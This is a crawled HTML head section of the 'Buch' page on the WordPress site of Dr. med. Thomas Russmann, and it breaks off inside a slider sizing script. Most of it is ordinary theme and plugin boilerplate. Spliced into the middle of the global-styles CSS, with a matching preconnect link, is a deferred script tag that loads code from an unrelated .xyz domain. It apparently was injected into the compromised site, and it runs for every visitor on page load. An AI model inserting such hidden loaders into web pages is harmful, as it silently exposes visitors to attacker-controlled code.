

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.russmann.ch/homepages/buch/
body_size: 20039
content:

<!DOCTYPE html>
<html 
      lang="de-DE">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="profile" href="http://gmpg.org/xfn/11">
  <link rel="pingback" href="https://www.russmann.ch/xmlrpc.php">

   <link rel="icon" href="https://www.russmann.ch/wp-content/uploads/2019/10/Logo-Thomas-Russmann-transparent-Weiss.png" />  <!-- Custom Css -->
  <title>Buch &#8211; Dr. med. Thomas Russmann</title>
<link crossorigin data-rocket-preconnect href="https://fonts.googleapis.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://buryebilgrill.xyz" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://www.statcounter.com" rel="preconnect">
<link data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A300%2C400%2C500%2C600%2C700%2C800%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%7CLato%3A400%2C300%7CRoboto%3A400&#038;display=swap" rel="preload">
<link href="https://fonts.googleapis.com/css?family=Open%20Sans%3A300%2C400%2C500%2C600%2C700%2C800%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%7CLato%3A400%2C300%7CRoboto%3A400&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A300%2C400%2C500%2C600%2C700%2C800%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%7CLato%3A400%2C300%7CRoboto%3A400&#038;display=swap"></noscript><link rel="preload" data-rocket-preload as="image" href="https://www.russmann.ch/wp-content/uploads/2025/08/meeresboden.jpg" fetchpriority="high">
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.russmann.ch' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Dr. med. Thomas Russmann &raquo; Feed" href="https://www.russmann.ch/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dr. med. Thomas Russmann &raquo; Kommentar-Feed" href="https://www.russmann.ch/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.russmann.ch\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.3"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link data-minify="1" rel='stylesheet' id='layerslider-css' href='https://www.russmann.ch/wp-content/cache/min/1/wp-content/plugins/LayerSlider/static/layerslider/css/layerslider.css?ver=1750697977' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.russmann.ch/wp-includes/css/dist/block-library/style.min.css?ver=6.4.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux' data-rocket-defer defer></script><style id='new_css'>;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.is-style-outline.is-style-outline.wp-block-button .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.is-style-rounded.is-style-rounded.wp-block-site-logo{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='redux-extendify-styles-css' href='https://www.russmann.ch/wp-content/cache/min/1/wp-content/plugins/redux-framework/redux-core/assets/css/extendify-utilities.css?ver=1750697977' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='essential-grid-plugin-settings-css' href='https://www.russmann.ch/wp-content/cache/min/1/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=1750697977' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tp-fontello-css' href='https://www.russmann.ch/wp-content/cache/min/1/wp-content/plugins/essential-grid/public/assets/font/fontello/css/fontello.css?ver=1750697977' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link data-minify="1" rel='stylesheet' id='plhg-main-css-css' href='https://www.russmann.ch/wp-content/cache/min/1/wp-content/plugins/hogash-post-love/assets/frontend/css/plhg-styles.css?ver=1750697977' type='text/css' media='all' />
<link rel='stylesheet' id='mf-bootstrap-css-css' href='https://www.russmann.ch/wp-content/themes/mf/assets/bootstrap/css/bootstrap.min.css?ver=1686195574' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='mf-fontawesome-css' href='https://www.russmann.ch/wp-content/cache/min/1/wp-content/themes/mf/assets/fontawesome/font-awesome.css?ver=1750697977' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce-css' href='https://www.russmann.ch/wp-content/cache/min/1/wp-content/themes/mf/assets/css/woocommerce.css?ver=1750697977' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='mf-menu-css' href='https://www.russmann.ch/wp-content/cache/min/1/wp-content/themes/mf/assets/css/menu.css?ver=1750697977' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='mf-color-css' href='https://www.russmann.ch/wp-content/cache/min/1/wp-content/cache/busting/1/wp-content/themes/mf/assets/css/color/custom-color.css?ver=1750697977' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='mf-helper-elements-css' href='https://www.russmann.ch/wp-content/cache/min/1/wp-content/themes/mf/assets/css/helper-elements.css?ver=1750697977' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='mf-animate-css' href='https://www.russmann.ch/wp-content/cache/min/1/wp-content/themes/mf/assets/css/animate.css?ver=1750697977' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='mf-style-css' href='https://www.russmann.ch/wp-content/cache/min/1/wp-content/themes/mf/assets/css/style.css?ver=1750697977' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='js_composer_front-css' href='https://www.russmann.ch/wp-content/cache/min/1/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=1750697978' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='ms-main-css' href='https://www.russmann.ch/wp-content/cache/min/1/wp-content/plugins/masterslider/public/assets/css/masterslider.main.css?ver=1750697978' type='text/css' media='all' />
<link rel='stylesheet' id='ms-custom-css' href='https://www.russmann.ch/wp-content/uploads/masterslider/custom.css?ver=1.1' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='mpc-massive-style-css' href='https://www.russmann.ch/wp-content/cache/min/1/wp-content/plugins/mpc-massive/assets/css/mpc-styles.css?ver=1750697978' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='the-grid-css' href='https://www.russmann.ch/wp-content/cache/min/1/wp-content/plugins/the-grid/frontend/assets/css/the-grid.min.css?ver=1750697978' type='text/css' media='all' />
<style id='the-grid-inline-css' type='text/css'>
.tolb-holder{background:rgba(0,0,0,0.8)}.tolb-holder .tolb-close,.tolb-holder .tolb-title,.tolb-holder .tolb-counter,.tolb-holder .tolb-next i,.tolb-holder .tolb-prev i{color:#ffffff}.tolb-holder .tolb-load{border-color:rgba(255,255,255,0.2);border-left:3px solid #ffffff}
.to-heart-icon,.to-heart-icon svg,.to-post-like,.to-post-like .to-like-count{position:relative;display:inline-block}.to-post-like{width:auto;cursor:pointer;font-weight:400}.to-heart-icon{float:left;margin:0 4px 0 0}.to-heart-icon svg{overflow:visible;width:15px;height:14px}.to-heart-icon g{-webkit-transform:scale(1);transform:scale(1)}.to-heart-icon path{-webkit-transform:scale(1);transform:scale(1);transition:fill .4s ease,stroke .4s ease}.no-liked .to-heart-icon path{fill:#999;stroke:#999}.empty-heart .to-heart-icon path{fill:transparent!important;stroke:#999}.liked .to-heart-icon path,.to-heart-icon svg:hover path{fill:#ff6863!important;stroke:#ff6863!important}@keyframes heartBeat{0%{transform:scale(1)}20%{transform:scale(.8)}30%{transform:scale(.95)}45%{transform:scale(.75)}50%{transform:scale(.85)}100%{transform:scale(.9)}}@-webkit-keyframes heartBeat{0%,100%,50%{-webkit-transform:scale(1)}20%{-webkit-transform:scale(.8)}30%{-webkit-transform:scale(.95)}45%{-webkit-transform:scale(.75)}}.heart-pulse g{-webkit-animation-name:heartBeat;animation-name:heartBeat;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-transform-origin:50% 50%;transform-origin:50% 50%}.to-post-like a{color:inherit!important;fill:inherit!important;stroke:inherit!important}
</style>
<noscript></noscript><script type="text/javascript" id="layerslider-greensock-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"6.9.2"};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://www.russmann.ch/wp-content/cache/min/1/wp-content/plugins/LayerSlider/static/layerslider/js/greensock.js?ver=1750697978" id="layerslider-greensock-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.russmann.ch/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.russmann.ch/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script data-minify="1" type="text/javascript" src="https://www.russmann.ch/wp-content/cache/min/1/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=1750697978" id="layerslider-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://www.russmann.ch/wp-content/cache/min/1/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.transitions.js?ver=1750697978" id="layerslider-transitions-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.russmann.ch/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.6.1" id="jquery-blockui-js" data-wp-strategy="defer" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Warenkorb anzeigen","cart_url":"https:\/\/www.russmann.ch\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.russmann.ch/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.6.1" id="wc-add-to-cart-js" data-wp-strategy="defer" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.russmann.ch/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.6.1" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.russmann.ch/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.6.1" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script data-minify="1" type="text/javascript" src="https://www.russmann.ch/wp-content/cache/min/1/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=1750697978" id="vc_woocommerce-add-to-cart-js-js" data-rocket-defer defer></script>
<script type="text/javascript" id="plhg-main-script-js-extra">
/* <![CDATA[ */
var plhg_script_vars = {"ajaxurl":"https:\/\/www.russmann.ch\/wp-admin\/admin-ajax.php","nonce":"1d0a2d3b71","error_message":"Sorry, there was a problem processing your request."};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://www.russmann.ch/wp-content/cache/min/1/wp-content/plugins/hogash-post-love/assets/frontend/js/script.js?ver=1750697978" id="plhg-main-script-js" data-rocket-defer defer></script>
<script></script><meta name="generator" content="Powered by LayerSlider 6.9.2 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="https://www.russmann.ch/wp-json/" /><link rel="alternate" type="application/json" href="https://www.russmann.ch/wp-json/wp/v2/pages/30971" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.russmann.ch/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.3" />
<meta name="generator" content="WooCommerce 8.6.1" />
<link rel="canonical" href="https://www.russmann.ch/homepages/buch/" />
<link rel='shortlink' href='https://www.russmann.ch/?p=30971' />
<link rel="alternate" type="application/json+oembed" href="https://www.russmann.ch/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.russmann.ch%2Fhomepages%2Fbuch%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.russmann.ch/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.russmann.ch%2Fhomepages%2Fbuch%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.4.13" /><!-- Default Statcounter code for Russmann.ch
https://www.russmann.ch/ -->
<script type="text/javascript">
var sc_project=12324819; 
var sc_invisible=1; 
var sc_security="15869a73"; 
var sc_https=1; 
</script>
<script type="text/javascript"
src="https://www.statcounter.com/counter/counter.js"
async></script>
<noscript><div class="statcounter"><a title="Web Analytics
Made Easy - StatCounter" href="https://statcounter.com/"
target="_blank"><img class="statcounter"
src="https://c.statcounter.com/12324819/0/15869a73/1/"
alt="Web Analytics Made Easy -
StatCounter"></a></div></noscript>
<!-- End of Statcounter Code --><script>var ms_grabbing_curosr='https://www.russmann.ch/wp-content/plugins/masterslider/public/assets/css/common/grabbing.cur',ms_grab_curosr='https://www.russmann.ch/wp-content/plugins/masterslider/public/assets/css/common/grab.cur';</script>
<meta name="generator" content="MasterSlider 3.2.14 - Responsive Touch Image Slider" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.20 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
